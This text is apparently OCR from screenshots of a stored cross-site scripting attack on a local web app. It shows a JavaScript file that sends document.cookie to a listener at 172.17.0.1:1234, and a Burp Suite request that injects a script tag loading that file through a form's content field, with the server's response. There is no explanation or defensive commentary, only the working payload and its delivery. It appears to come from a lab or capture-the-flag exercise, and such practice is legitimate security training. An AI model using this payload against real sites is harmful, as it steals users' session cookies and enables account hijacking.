 or-0.4...
~/a.js - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
1 fetch('http://172.17.0.1:1234?cookie='+document.cookie)
2
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn JSON Web Tokens Knife
1 × +
Send Cancel < > Target: http://127.0.0.1:6789 HTTP/1 ?
Request
Pretty Raw Hex Chinese \n
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://127.0.0.1:6789
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:6789/
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive+
21
22 name=111&email=111%40qq.com&content=<script
src=http://172.17.0.1:1234/a.js></script>
Search 0 highlights
Response
Pretty Raw Hex Render Chinese \n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 RateLimit-Policy: 4;w=60
4 RateLimit: limit=4, remaining=3, reset=60
5 Location: /
6 Vary: Accept
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 46
9 Date: Thu, 08 May 2025 06:28:20 GMT
10 Connection: keep-alive
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 19
Response headers 10
Inspector
Notes